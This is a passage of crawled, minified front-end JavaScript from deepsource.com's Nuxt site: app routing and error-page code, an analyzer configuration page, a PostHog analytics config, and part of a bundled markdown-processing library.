y=!!(e.transition??d.route.meta.pageTransition??Rl),b=y&&_R([e.transition,d.route.meta.pageTransition,Rl,{onAfterLeave:()=>{s.callHook("page:transition:finish",d.Component)}}].filter(Boolean)),m=e.keepalive??d.route.meta.keepalive??wb;return u=EE(y&&b,yE(m,Mt(Up,{suspensible:!0,onPending:()=>s.callHook("page:start",d.Component),onResolve:()=>{hn(()=>s.callHook("page:finish",d.Component).then(()=>{if(!f)return s.callHook("page:loading:end");f=!1}).finally(c))}},{default:()=>{const g=Mt(pR,{key:_||void 0,vnode:n.default?Mt(ct,void 0,n.default(d)):d.Component,route:d.route,renderKey:_||void 0,trackRootNodes:y,vnodeRef:i});return m&&(g.type.name=d.Component.type.name||d.Component.type.__name||"RouteProvider"),g}}))).default(),u}})}});function _R(e){const t=e.map(n=>({...n,onAfterLeave:n.onAfterLeave?tu(n.onAfterLeave):void 0}));return Ti(...t)}function mR(e,t,n){if(!e)return!1;const r=t.matched.findIndex(s=>{var i;return((i=s.components)==null?void 0:i.default)===(n==null?void 0:n.type)});return!r||r===-1?!1:t.matched.slice(0,r).some((s,i)=>{var o,a,l;return((o=s.components)==null?void 0:o.default)!==((l=(a=e.matched[i])==null?void 0:a.components)==null?void 0:l.default)})||n&&Wl({route:t,Component:n})!==Wl({route:e,Component:n})}function vR(e,t,n){return e?t.matched.findIndex(s=>{var i;return((i=s.components)==null?void 0:i.default)===(n==null?void 0:n.type)})<t.matched.length-1:!1}const yR=(e,t)=>{const n=e.__vccOpts||e;for(const[r,s]of t)n[r]=s;return n},bR={};function wR(e,t){const n=gR;return Ft(),Kp("div",null,[$e(n)])}const SR=yR(bR,[["render",wR]]),ER={__name:"nuxt-error-page",props:{error:Object},setup(e){const n=e.error;n.stack&&n.stack.split(`
`).splice(1).map(f=>({text:f.replace("webpack:/","").replace(".vue",".js").trim(),internal:f.includes("node_modules")&&!f.includes(".cache")||f.includes("internal")||f.includes("new Promise")})).map(f=>`<span class="stack${f.internal?" internal":""}">${f.text}</span>`).join(`
`);const r=Number(n.statusCode||500),s=r===404,i=n.statusMessage??(s?"Page Not Found":"Internal Server Error"),o=n.message||n.toString(),a=void 0,c=s?M(()=>F(()=>import("./CrHeNtUR.js"),__vite__mapDeps([131,17,15,132]),import.meta.url)):M(()=>F(()=>import("./gMAbQkj_.js"),__vite__mapDeps([133,15,134]),import.meta.url));return(f,d)=>(Ft(),kn(me(c),Zm(Yp({statusCode:me(r),statusMessage:me(i),description:me(o),stack:me(a)})),null,16))}},TR={key:0},Ph={__name:"nuxt-root",setup(e){const t=()=>null,n=Pe(),r=n.deferHydration();if(n.isHydrating){const l=n.hooks.hookOnce("app:error",r);Pt().beforeEach(l)}const s=!1;Yr(la,Yn()),n.hooks.callHookWith(l=>l.map(u=>u()),"vue:setup");const i=Pi(),o=!1;vp((l,u,c)=>{if(n.hooks.callHook("vue:error",l,u,c).catch(f=>console.error("[nuxt] Error in `vue:error` hook",f)),cw(l)&&(l.fatal||l.unhandled))return n.runWithContext(()=>Ur(l)),!1});const a=!1;return(l,u)=>(Ft(),kn(Up,{onResolve:me(r)},{default:rp(()=>[me(o)?(Ft(),Kp("div",TR)):me(i)?(Ft(),kn(me(ER),{key:1,error:me(i)},null,8,["error"])):me(a)?(Ft(),kn(me(t),{key:2,context:me(a)},null,8,["context"])):me(s)?(Ft(),kn(Zv(me(s)),{key:3})):(Ft(),kn(me(SR),{key:4}))]),_:1},8,["onResolve"]))}};let Ch;{let e;Ch=async function(){var o,a;if(e)return e;const r=!!(((o=window.__NUXT__)==null?void 0:o.serverRendered)??((a=document.getElementById("__NUXT_DATA__"))==null?void 0:a.dataset.ssr)==="true")?m0(Ph):_0(Ph),s=Cb({vueApp:r});async function i(l){await s.callHook("app:error",l),s.payload.error=s.payload.error||ca(l)}r.config.errorHandler=i,s.hook("app:suspense:resolve",()=>{r.config.errorHandler===i&&(r.config.errorHandler=void 0)});try{await Rb(s,hR)}catch(l){i(l)}try{await s.hooks.callHook("app:created",r),await s.hooks.callHook("app:beforeMount",r),r.mount(Eb),await s.hooks.callHook("app:mounted",r),await hn()}catch(l){i(l)}return r},e=Ch().catch(t=>{throw console.error("Error while mounting app:",t),t})}export{fn as $,na as A,NR as B,xR as C,HR as D,De as E,ct as F,VR as G,UR as H,jR as I,rt as J,LR as K,sw as L,kn as M,yR as N,DR as O,la as P,gg as Q,ys as R,Up as S,da as T,Qf as U,YR as V,AR as W,F0 as X,aw as Y,WE as Z,EE as _,Yn as a,hd as a$,oa as a0,Cg as a1,ci as a2,dn as a3,zR as a4,QR as a5,jp as a6,nt as a7,Hl as a8,pp as a9,BR as aA,kR as aB,nI as aC,xC as aD,_a as aE,RR as aF,_I as aG,gI as aH,bI as aI,yI as aJ,F as aK,Xn as aL,uI as aM,IR as aN,An as aO,pI as aP,qR as aQ,ge as aR,hI as aS,dI as aT,vI as aU,Ti as aV,Eo as aW,aa as aX,ug as aY,$R as aZ,li as a_,hp as aa,pn as ab,FR as ac,ha as ad,cu as ae,GR as af,en as ag,Bc as ah,Kv as ai,mp as aj,Cr as ak,bi as al,ca as am,CR as an,xo as ao,Wt as ap,KR as aq,mI as ar,cI as as,P1 as at,Zv as au,zy as av,Yo as aw,fI as ax,Ls as ay,Zm as az,JR as b,vn as b0,lI as b1,sI as b2,rI as b3,aI as b4,iI as b5,oI as b6,vC as b7,CC as b8,To as b9,QE as ba,XR as bb,ZR as bc,vP as bd,eI as be,M as bf,Tr as bg,Ke as bh,tI as bi,he as c,vs as d,Pt as e,WR as f,me as g,Mt as h,vt as i,Kp as j,Jp as k,Fs as l,Ly as m,hn as n,Ft as o,Yr as p,OR as q,Ee as r,ao as s,Xo as t,Pe as u,$e as v,MR as w,rp as x,Xp as y,rv as z};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/CfAYLbBc.js
body_size: -136
content:
import{d as p,J as f,c as i,j as s,K as n,g as u,o as r}from"./C03jjLLE.js";const l=["id"],d=["href"],_=p({__name:"ProseH3",props:{id:{}},setup(c){const t=c,{headings:o}=f().public.mdc,a=i(()=>{var e;return t.id&&(typeof(o==null?void 0:o.anchorLinks)=="boolean"&&(o==null?void 0:o.anchorLinks)===!0||typeof(o==null?void 0:o.anchorLinks)=="object"&&((e=o==null?void 0:o.anchorLinks)==null?void 0:e.h3))});return(e,m)=>(r(),s("h3",{id:t.id},[t.id&&u(a)?(r(),s("a",{key:0,href:`#${t.id}`},[n(e.$slots,"default")],8,d)):n(e.$slots,"default",{key:1})],8,l))}});export{_ as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/DRLWo-wB.js
body_size: -375
content:
import{r as o}from"./C03jjLLE.js";const t=o(null),u=o(null);function c(){return{nextIssue:t,previousIssue:u,updateNavigationIssues:(n,s)=>{const e=n.findIndex(a=>a.shortcode===s);u.value=e>0?n[e-1]:null,t.value=e<n.length-1?n[e+1]:null}}}export{c as u};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/Dn9chABT.js
body_size: 1561
content:
import{j as u,o as r,k as t,d as w,aP as b,v as m,g as a,a as k,c as p,w as B,aE as T,M as z,x as $,B as D,z as V,y as v}from"./C03jjLLE.js";import{u as H}from"./C-FsLTZo.js";import{u as M,_ as N}from"./BZ8YKlz9.js";import{_ as j}from"./wExcY1ov.js";import{u as E}from"./C2C97HbV.js";import"./Cgx8Wfrh.js";import"./hbOoBq-x.js";import"./Ds1MAuF5.js";import"./D6_gKHF-.js";function L(i,n){return r(),u("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true","data-slot":"icon"},[t("path",{d:"M7 3.5A1.5 1.5 0 0 1 8.5 2h3.879a1.5 1.5 0 0 1 1.06.44l3.122 3.12A1.5 1.5 0 0 1 17 6.622V12.5a1.5 1.5 0 0 1-1.5 1.5h-1v-3.379a3 3 0 0 0-.879-2.121L10.5 5.379A3 3 0 0 0 8.379 4.5H7v-1Z"}),t("path",{d:"M4.5 6A1.5 1.5 0 0 0 3 7.5v9A1.5 1.5 0 0 0 4.5 18h7a1.5 1.5 0 0 0 1.5-1.5v-5.879a1.5 1.5 0 0 0-.44-1.06L9.44 6.439A1.5 1.5 0 0 0 8.378 6H4.5Z"})])}const Z=w({__name:"CopyButton",props:{text:{}},setup(i){const n=i,{copy:l}=b(),{showToast:d}=H(),x=async()=>{await l(n.text),d("Copied sample configuration to clipboard.",{severity:"info",position:"bottom"})};return(e,c)=>(r(),u("button",{type:"button",class:"inline-flex items-center rounded p-1 text-gray-9 hover:text-gray-11 hover:bg-gray-3 focus:outline-none transition-all duration-200 ease-in-out group hover:px-3",onClick:x},[m(a(L),{class:"h-4 w-4"}),c[0]||(c[0]=t("span",{class:"max-w-0 overflow-hidden whitespace-nowrap group-hover:max-w-xs group-hover:ml-2 transition-all duration-300 ease-in-out text-xs font-medium tracking-tight"}," Copy to clipboard ",-1))]))}});function q(i,n){return r(),u("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24","stroke-width":"1.5",stroke:"currentColor","aria-hidden":"true","data-slot":"icon"},[t("path",{"stroke-linecap":"round","stroke-linejoin":"round",d:"M19.5 14.25v-2.625a3.375 3.375 0 0 0-3.375-3.375h-1.5A1.125 1.125 0 0 1 13.5 7.125v-1.5a3.375 3.375 0 0 0-3.375-3.375H8.25m2.25 0H5.625c-.621 0-1.125.504-1.125 1.125v17.25c0 .621.504 1.125 1.125 1.125h12.75c.621 0 1.125-.504 1.125-1.125V11.25a9 9 0 0 0-9-9Z"})])}const P={class:"flex flex-col p-6"},R={class:"flex flex-row items-center gap-4 w-full"},U=["src","alt"],F={class:"space-y-1"},G={class:"text-xl font-semibold text-gray-12"},I={class:"w-full mt-6 pt-6 border-t border-gray-4"},J={class:"bg-gray-2 ring-1 ring-gray-3 rounded-md mt-4"},K={class:"flex flex-row items-center justify-between px-4 pt-4"},O={class:"flex flex-row items-center tracking-tight font-medium text-sm"},Q={class:"prose mt-2"},W={class:"text-sm text-gray-11"},X=["href"],lt=w({__name:"index",async setup(i){let n,l;const d=k(),x=p(()=>d.params.analyzer),{activeAnalyzer:e,fetchAnalyzer:c}=M();return[n,l]=B(()=>c(x.value)),await n,l(),T(),E({title:p(()=>{var s;return`${(s=e.value)==null?void 0:s.name} Static Analysis and SAST ・ DeepSource`}),titleTemplate:"%s",meta:[{name:"description",content:p(()=>{var s;return`Configure ${(s=e.value)==null?void 0:s.name} static analysis and SAST on DeepSource. Detect code quality and security issues automatically.`})},{property:"og:title",content:p(()=>{var s;return`${(s=e.value)==null?void 0:s.name} | DeepSource Static Analysis & SAST`})}]}),(s,o)=>{const C=Z,A=N,S=j;return r(),z(S,{name:"analyzer"},{details:$(()=>{var _,f,g,y,h;return[t("section",P,[t("div",R,[(_=a(e))!=null&&_.logo?(r(),u("img",{key:0,src:a(e).logo,alt:a(e).name+" logo",class:"w-16 h-16"},null,8,U)):D("",!0),t("div",F,[t("h1",G,V((f=a(e))==null?void 0:f.name),1),o[0]||(o[0]=t("h2",{class:"text-sm text-gray-10 font-medium"},"Static Analysis, SAST, Code Coverage, Code Complexity",-1))])]),t("div",I,[o[4]||(o[4]=t("div",{class:"text-gray-10 font-medium text-sm"},"Sample Configuration",-1)),t("div",J,[t("div",K,[t("div",O,[m(a(q),{class:"h-4 w-4 text-gray-9 mr-2"}),o[1]||(o[1]=t("span",{class:"text-gray-10"},".deepsource.toml",-1))]),m(C,{text:((g=a(e))==null?void 0:g.exampleConfig)||""},null,8,["text"])]),m(A,{class:"prose prose-code:text-sm prose-pre:ring-0",value:`\`\`\`toml
${(y=a(e))==null?void 0:y.exampleConfig}
\`\`\``},null,8,["value"])]),t("div",Q,[t("span",W,[o[2]||(o[2]=v(" Explore ")),t("a",{href:(h=a(e))==null?void 0:h.documentationUrl},"the docs",8,X),o[3]||(o[3]=v(" for all configuration options. "))])])])])]}),_:1})}}});export{lt as default};


--- FILE ---
content_type: application/javascript
request_url: https://us-assets.i.posthog.com/array/phc_eiospmwcOv3Mhu8sYLQh4bdIlCjb8mmOSQyd2DtsoCJ/config.js
body_size: -71
content:
(function() {
  window._POSTHOG_REMOTE_CONFIG = window._POSTHOG_REMOTE_CONFIG || {};
  window._POSTHOG_REMOTE_CONFIG['phc_eiospmwcOv3Mhu8sYLQh4bdIlCjb8mmOSQyd2DtsoCJ'] = {
    config: {"token": "phc_eiospmwcOv3Mhu8sYLQh4bdIlCjb8mmOSQyd2DtsoCJ", "supportedCompression": ["gzip", "gzip-js"], "hasFeatureFlags": false, "captureDeadClicks": true, "capturePerformance": {"network_timing": true, "web_vitals": true, "web_vitals_allowed_metrics": null}, "autocapture_opt_out": false, "autocaptureExceptions": false, "analytics": {"endpoint": "/i/v0/e/"}, "elementsChainAsString": true, "errorTracking": {"autocaptureExceptions": false, "suppressionRules": []}, "logs": {"captureConsoleLogs": false}, "sessionRecording": false, "heatmaps": true, "conversations": false, "surveys": false, "productTours": false, "defaultIdentifiedOnly": true},
    siteApps: []
  }
})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/BZ8YKlz9.js
body_size: 144955
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["./DqJTh2Uw.js","./C03jjLLE.js","./Cgx8Wfrh.js","./hbOoBq-x.js","./Ds1MAuF5.js","./D6_gKHF-.js"])))=>i.map(i=>d[i]);
import{f as Ci,n as ou,h as rr,s as bn,a as _c,_ as yc}from"./Cgx8Wfrh.js";import{bi as hn,aK as cu,aV as lu,d as Sc,c as fu,ao as kc,w as Nc,a7 as Ic,K as Oc,M as xc,B as Lc,o as Fc,g as Dt,t as wc,ay as hu,am as Rc}from"./C03jjLLE.js";import{u as Bc}from"./Ds1MAuF5.js";import{n as du}from"./hbOoBq-x.js";import{u as Pc}from"./D6_gKHF-.js";function mu(e){if(e)throw e}function Mc(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var _r,pu;function Uc(){if(pu)return _r;pu=1;var e=Object.prototype.hasOwnProperty,t=Object.prototype.toString,n=Object.defineProperty,r=Object.getOwnPropertyDescriptor,i=function(c){return typeof Array.isArray=="function"?Array.isArray(c):t.call(c)==="[object Array]"},u=function(c){if(!c||t.call(c)!=="[object Object]")return!1;var h=e.call(c,"constructor"),f=c.constructor&&c.constructor.prototype&&e.call(c.constructor.prototype,"isPrototypeOf");if(c.constructor&&!h&&!f)return!1;var m;for(m in c);return typeof m>"u"||e.call(c,m)},s=function(c,h){n&&h.name==="__proto__"?n(c,h.name,{enumerable:!0,configurable:!0,value:h.newValue,writable:!0}):c[h.name]=h.newValue},a=function(c,h){if(h==="__proto__")if(e.call(c,h)){if(r)return r(c,h).value}else return;return c[h]};return _r=function o(){var c,h,f,m,d,E,p=arguments[0],T=1,A=arguments.length,k=!1;for(typeof p=="boolean"&&(k=p,p=arguments[1]||{},T=2),(p==null||typeof p!="object"&&typeof p!="function")&&(p={});T<A;++T)if(c=arguments[T],c!=null)for(h in c)f=a(p,h),m=a(c,h),p!==m&&(k&&m&&(u(m)||(d=i(m)))?(d?(d=!1,E=f&&i(f)?f:[]):E=f&&u(f)?f:{},s(p,{name:h,newValue:o(k,E,m)})):typeof m<"u"&&s(p,{name:h,newValue:m}));return p},_r}var Hc=Uc();const yr=Mc(Hc);function Xr(e){if(typeof e!="object"||e===null)return!1;const t=Object.getPrototypeOf(e);return(t===null||t===Object.prototype||Object.getPrototypeOf(t)===null)&&!(Symbol.toStringTag in e)&&!(Symbol.iterator in e)}function vc(){const e=[],t={run:n,use:r};return t;function n(...i){let u=-1;const s=i.pop();if(typeof s!="function")throw new TypeError("Expected function as last argument, not "+s);a(null,...i);function a(o,...c){const h=e[++u];let f=-1;if(o){s(o);return}for(;++f<i.length;)(c[f]===null||c[f]===void 0)&&(c[f]=i[f]);i=c,h?zc(h,a)(...c):s(null,...c)}}function r(i){if(typeof i!="function")throw new TypeError("Expected `middelware` to be a function, not "+i);return e.push(i),t}}function zc(e,t){let n;return r;function r(...s){const a=e.length>s.length;let o;a&&s.push(i);try{o=e.apply(this,s)}catch(c){const h=c;if(a&&n)throw h;return i(h)}a||(o&&o.then&&typeof o.then=="function"?o.then(u,i):o instanceof Error?i(o):u(o))}function i(s,...a){n||(n=!0,t(s,...a))}function u(s){i(null,s)}}function nn(e){return!e||typeof e!="object"?"":"position"in e||"type"in e?Eu(e.position):"start"in e||"end"in e?Eu(e):"line"in e||"column"in e?Jr(e):""}function Jr(e){return gu(e&&e.line)+":"+gu(e&&e.column)}function Eu(e){return Jr(e&&e.start)+"-"+Jr(e&&e.end)}function gu(e){return e&&typeof e=="number"?e:1}class _e extends Error{constructor(t,n,r){super(),typeof n=="string"&&(r=n,n=void 0);let i="",u={},s=!1;if(n&&("line"in n&&"column"in n?u={place:n}:"start"in n&&"end"in n?u={place:n}:"type"in n?u={ancestors:[n],place:n.position}:u={...n}),typeof t=="string"?i=t:!u.cause&&t&&(s=!0,i=t.message,u.cause=t),!u.ruleId&&!u.source&&typeof r=="string"){const o=r.indexOf(":");o===-1?u.ruleId=r:(u.source=r.slice(0,o),u.ruleId=r.slice(o+1))}if(!u.place&&u.ancestors&&u.ancestors){const o=u.ancestors[u.ancestors.length-1];o&&(u.place=o.position)}const a=u.place&&"start"in u.place?u.place.start:u.place;this.ancestors=u.ancestors||void 0,this.cause=u.cause||void 0,this.column=a?a.column:void 0,this.fatal=void 0,this.file,this.message=i,this.line=a?a.line:void 0,this.name=nn(u.place)||"1:1",this.place=u.place||void 0,this.reason=this.message,this.ruleId=u.ruleId||void 0,this.source=u.source||void 0,this.stack=s&&u.cause&&typeof u.cause.stack=="string"?u.cause.stack:"",this.actual,this.expected,this.note,this.url}}_e.prototype.file="";_e.prototype.name="";_e.prototype.reason="";_e.prototype.message="";_e.prototype.stack="";_e.prototype.column=void 0;_e.prototype.line=void 0;_e.prototype.ancestors=void 0;_e.prototype.cause=void 0;_e.prototype.fatal=void 0;_e.prototype.place=void 0;_e.prototype.ruleId=void 0;_e.prototype.source=void 0;const Me={basename:$c,dirname:qc,extname:Yc,join:jc,sep:"/"};function $c(e,t){if(t!==void 0&&typeof t!="string")throw new TypeError('"ext" argument must be a string');Tn(e);let n=0,r=-1,i=e.length,u;if(t===void 0||t.length===0||t.length>e.length){for(;i--;)if(e.codePointAt(i)===47){if(u){n=i+1;break}}else r<0&&(u=!0,r=i+1);return r<0?"":e.slice(n,r)}if(t===e)return"";let s=-1,a=t.length-1;for(;i--;)if(e.codePointAt(i)===47){if(u){n=i+1;break}}else s<0&&(u=!0,s=i+1),a>-1&&(e.codePointAt(i)===t.codePointAt(a--)?a<0&&(r=i):(a=-1,r=s));return n===r?r=s:r<0&&(r=e.length),e.slice(n,r)}function qc(e){if(Tn(e),e.length===0)return".";let t=-1,n=e.length,r;for(;--n;)if(e.codePointAt(n)===47){if(r){t=n;break}}else r||(r=!0);return t<0?e.codePointAt(0)===47?"/":".":t===1&&e.codePointAt(0)===47?"//":e.slice(0,t)}function Yc(e){Tn(e);let t=e.length,n=-1,r=0,i=-1,u=0,s;for(;t--;){const a=e.codePointAt(t);if(a===47){if(s){r=t+1;break}continue}n<0&&(s=!0,n=t+1),a===46?i<0?i=t:u!==1&&(u=1):i>-1&&(u=-1)}return i<0||n<0||u===0||u===1&&i===n-1&&i===r+1?"":e.slice(i,n)}function jc(...e){let t=-1,n;for(;++t<e.length;)Tn(e[t]),e[t]&&(n=n===void 0?e[t]:n+"/"+e[t]);return n===void 0?".":Kc(n)}function Kc(e){Tn(e);const t=e.codePointAt(0)===47;let n=Vc(e,!t);return n.length===0&&!t&&(n="."),n.length>0&&e.codePointAt(e.length-1)===47&&(n+="/"),t?"/"+n:n}function Vc(e,t){let n="",r=0,i=-1,u=0,s=-1,a,o;for(;++s<=e.length;){if(s<e.length)a=e.codePointAt(s);else{if(a===47)break;a=47}if(a===47){if(!(i===s-1||u===1))if(i!==s-1&&u===2){if(n.length<2||r!==2||n.codePointAt(n.length-1)!==46||n.codePointAt(n.length-2)!==46){if(n.length>2){if(o=n.lastIndexOf("/"),o!==n.length-1){o<0?(n="",r=0):(n=n.slice(0,o),r=n.length-1-n.lastIndexOf("/")),i=s,u=0;continue}}else if(n.length>0){n="",r=0,i=s,u=0;continue}}t&&(n=n.length>0?n+"/..":"..",r=2)}else n.length>0?n+="/"+e.slice(i+1,s):n=e.slice(i+1,s),r=s-i-1;i=s,u=0}else a===46&&u>-1?u++:u=-1}return n}function Tn(e){if(typeof e!="string")throw new TypeError("Path must be a string. Received "+JSON.stringify(e))}const Qc={cwd:Wc};function Wc(){return"/"}function Zr(e){return!!(e!==null&&typeof e=="object"&&"href"in e&&e.href&&"protocol"in e&&e.protocol&&e.auth===void 0)}function Gc(e){if(typeof e=="string")e=new URL(e);else if(!Zr(e)){const t=new TypeError('The "path" argument must be of type string or an instance of URL. Received `'+e+"`");throw t.code="ERR_INVALID_ARG_TYPE",t}if(e.protocol!=="file:"){const t=new TypeError("The URL must be of scheme file");throw t.code="ERR_INVALID_URL_SCHEME",t}return Xc(e)}function Xc(e){if(e.hostname!==""){const r=new TypeError('File URL host must be "localhost" or empty on darwin');throw r.code="ERR_INVALID_FILE_URL_HOST",r}const t=e.pathname;let n=-1;for(;++n<t.length;)if(t.codePointAt(n)===37&&t.codePointAt(n+1)===50){const r=t.codePointAt(n+2);if(r===70||r===102){const i=new TypeError("File URL path must not include encoded / characters");throw i.code="ERR_INVALID_FILE_URL_PATH",i}}return decodeURIComponent(t)}const Sr=["history","path","basename","stem","extname","dirname"];class Jc{constructor(t){let n;t?Zr(t)?n={path:t}:typeof t=="string"||Zc(t)?n={value:t}:n=t:n={},this.cwd="cwd"in n?"":Qc.cwd(),this.data={},this.history=[],this.messages=[],this.value,this.map,this.result,this.stored;let r=-1;for(;++r<Sr.length;){const u=Sr[r];u in n&&n[u]!==void 0&&n[u]!==null&&(this[u]=u==="history"?[...n[u]]:n[u])}let i;for(i in n)Sr.includes(i)||(this[i]=n[i])}get basename(){return typeof this.path=="string"?Me.basename(this.path):void 0}set basename(t){Nr(t,"basename"),kr(t,"basename"),this.path=Me.join(this.dirname||"",t)}get dirname(){return typeof this.path=="string"?Me.dirname(this.path):void 0}set dirname(t){bu(this.basename,"dirname"),this.path=Me.join(t||"",this.basename)}get extname(){return typeof this.path=="string"?Me.extname(this.path):void 0}set extname(t){if(kr(t,"extname"),bu(this.dirname,"extname"),t){if(t.codePointAt(0)!==46)throw new Error("`extname` must start with `.`");if(t.includes(".",1))throw new Error("`extname` cannot contain multiple dots")}this.path=Me.join(this.dirname,this.stem+(t||""))}get path(){return this.history[this.history.length-1]}set path(t){Zr(t)&&(t=Gc(t)),Nr(t,"path"),this.path!==t&&this.history.push(t)}get stem(){return typeof this.path=="string"?Me.basename(this.path,this.extname):void 0}set stem(t){Nr(t,"stem"),kr(t,"stem"),this.path=Me.join(this.dirname||"",t+(this.extname||""))}fail(t,n,r){const i=this.message(t,n,r);throw i.fatal=!0,i}info(t,n,r){const i=this.message(t,n,r);return i.fatal=void 0,i}message(t,n,r){const i=new _e(t,n,r);return this.path&&(i.name=this.path+":"+i.name,i.file=this.path),i.fatal=!1,this.messages.push(i),i}toString(t){return this.value===void 0?"":typeof this.value=="string"?this.value:new TextDecoder(t||void 0).decode(this.value)}}function kr(e,t){if(e&&e.includes(Me.sep))throw new Error("`"+t+"` cannot be a path: did not expect `"+Me.sep+"`")}function Nr(e,t){if(!e)throw new Error("`"+t+"` cannot be empty")}function bu(e,t){if(!e)throw new Error("Setting `"+t+"` requires `path` to be set too")}function Zc(e){return!!(e&&typeof e=="object"&&"byteLength"in e&&"byteOffset"in e)}const el=function(e){const r=this.constructor.prototype,i=r[e],u=function(){return i.apply(u,arguments)};return Object.setPrototypeOf(u,r),u},tl={}.hasOwnProperty;class Di extends el{constructor(){super("copy"),this.Compiler=void 0,this.Parser=void 0,this.attachers=[],this.compiler=void 0,this.freezeIndex=-1,this.frozen=void 0,this.namespace={},this.parser=void 0,this.transformers=vc()}copy(){const t=new Di;let n=-1;for(;++n<this.attachers.length;){const r=this.attachers[n];t.use(...r)}return t.data(yr(!0,{},this.namespace)),t}data(t,n){return typeof t=="string"?arguments.length===2?(xr("data",this.frozen),this.namespace[t]=n,this):tl.call(this.namespace,t)&&this.namespace[t]||void 0:t?(xr("data",this.frozen),this.namespace=t,this):this.namespace}freeze(){if(this.frozen)return this;const t=this;for(;++this.freezeIndex<this.attachers.length;){const[n,...r]=this.attachers[this.freezeIndex];if(r[0]===!1)continue;r[0]===!0&&(r[0]=void 0);const i=n.call(t,...r);typeof i=="function"&&this.transformers.use(i)}return this.frozen=!0,this.freezeIndex=Number.POSITIVE_INFINITY,this}parse(t){this.freeze();const n=xn(t),r=this.parser||this.Parser;return Ir("parse",r),r(String(n),n)}process(t,n){const r=this;return this.freeze(),Ir("process",this.parser||this.Parser),Or("process",this.compiler||this.Compiler),n?i(void 0,n):new Promise(i);function i(u,s){const a=xn(t),o=r.parse(a);r.run(o,a,function(h,f,m){if(h||!f||!m)return c(h);const d=f,E=r.stringify(d,m);il(E)?m.value=E:m.result=E,c(h,m)});function c(h,f){h||!f?s(h):u?u(f):n(void 0,f)}}}processSync(t){let n=!1,r;return this.freeze(),Ir("processSync",this.parser||this.Parser),Or("processSync",this.compiler||this.Compiler),this.process(t,i),Au("processSync","process",n),r;function i(u,s){n=!0,mu(u),r=s}}run(t,n,r){Tu(t),this.freeze();const i=this.transformers;return!r&&typeof n=="function"&&(r=n,n=void 0),r?u(void 0,r):new Promise(u);function u(s,a){const o=xn(n);i.run(t,o,c);function c(h,f,m){const d=f||t;h?a(h):s?s(d):r(void 0,d,m)}}}runSync(t,n){let r=!1,i;return this.run(t,n,u),Au("runSync","run",r),i;function u(s,a){mu(s),i=a,r=!0}}stringify(t,n){this.freeze();const r=xn(n),i=this.compiler||this.Compiler;return Or("stringify",i),Tu(t),i(t,r)}use(t,...n){const r=this.attachers,i=this.namespace;if(xr("use",this.frozen),t!=null)if(typeof t=="function")o(t,n);else if(typeof t=="object")Array.isArray(t)?a(t):s(t);else throw new TypeError("Expected usable value, not `"+t+"`");return this;function u(c){if(typeof c=="function")o(c,[]);else if(typeof c=="object")if(Array.isArray(c)){const[h,...f]=c;o(h,f)}else s(c);else throw new TypeError("Expected usable value, not `"+c+"`")}function s(c){if(!("plugins"in c)&&!("settings"in c))throw new Error("Expected usable value but received an empty preset, which is probably a mistake: presets typically come with `plugins` and sometimes with `settings`, but this has neither");a(c.plugins),c.settings&&(i.settings=yr(!0,i.settings,c.settings))}function a(c){let h=-1;if(c!=null)if(Array.isArray(c))for(;++h<c.length;){const f=c[h];u(f)}else throw new TypeError("Expected a list of plugins, not `"+c+"`")}function o(c,h){let f=-1,m=-1;for(;++f<r.length;)if(r[f][0]===c){m=f;break}if(m===-1)r.push([c,...h]);else if(h.length>0){let[d,...E]=h;const p=r[m][1];Xr(p)&&Xr(d)&&(d=yr(!0,p,d)),r[m]=[c,d,...E]}}}}const nl=new Di().freeze();function Ir(e,t){if(typeof t!="function")throw new TypeError("Cannot `"+e+"` without `parser`")}function Or(e,t){if(typeof t!="function")throw new TypeError("Cannot `"+e+"` without `compiler`")}function xr(e,t){if(t)throw new Error("Cannot call `"+e+"` on a frozen processor.\nCreate a new processor first, by calling it: use `processor()` instead of `processor`.")}function Tu(e){if(!Xr(e)||typeof e.type!="string")throw new TypeError("Expected node, got `"+e+"`")}function Au(e,t,n){if(!n)throw new Error("`"+e+"` finished async. Use `"+t+"` instead")}function xn(e){return rl(e)?e:new Jc(e)}function rl(e){return!!(e&&typeof e=="object"&&"message"in e&&"messages"in e)}function il(e){return typeof e=="string"||ul(e)}function ul(e){return!!(e&&typeof e=="object"&&"byteLength"in e&&"byteOffset"in e)}const sl={};function _i(e,t){const n=sl,r=typeof n.includeImageAlt=="boolean"?n.includeImageAlt:!0,i=typeof n.includeHtml=="boolean"?n.includeHtml:!0;return Rs(e,r,i)}function Rs(e,t,n){if(al(e)){if("value"in e)return e.type==="html"&&!n?"":e.value;if(t&&"alt"in e&&e.alt)return e.alt;if("children"in e)return Cu(e.children,t,n)}return Array.isArray(e)?Cu(e,t,n):""}function Cu(e,t,n){const r=[];let i=-1;for(;++i<e.length;)r[i]=Rs(e[i],t,n);return r.join("")}function al(e){return!!(e&&typeof e=="object")}const Du=document.createElement("i");function dn(e){const t="&"+e+";";Du.innerHTML=t;const n=Du.textContent;return n.charCodeAt(n.length-1)===59&&e!=="semi"||n===t?!1:n}function Se(e,t,n,r){const i=e.length;let u=0,s;if(t<0?t=-t>i?0:i+t:t=t>i?i:t,n=n>0?n:0,r.length<1e4)s=Array.from(r),s.unshift(t,n),e.splice(...s);else for(n&&e.splice(t,n);u<r.length;)s=r.slice(u,u+1e4),s.unshift(t,0),e.splice(...s),u+=1e4,t+=1e4}function ke(e,t){return e.length>0?(Se(e,e.length,0,t),e):t}const _u={}.hasOwnProperty;function Bs(e){const t={};let n=-1;for(;++n<e.length;)ol(t,e[n]);return t}function ol(e,t){let n;for(n in t){const i=(_u.call(e,n)?e[n]:void 0)||(e[n]={}),u=t[n];let s;if(u)for(s in u){_u.call(i,s)||(i[s]=[]);const a=u[s];cl(i[s],Array.isArray(a)?a:a?[a]:[])}}}function cl(e,t){let n=-1;const r=[];for(;++n<t.length;)(t[n].add==="after"?e:r).push(t[n]);Se(e,0,0,r)}function Ps(e,t){const n=Number.parseInt(e,t);return 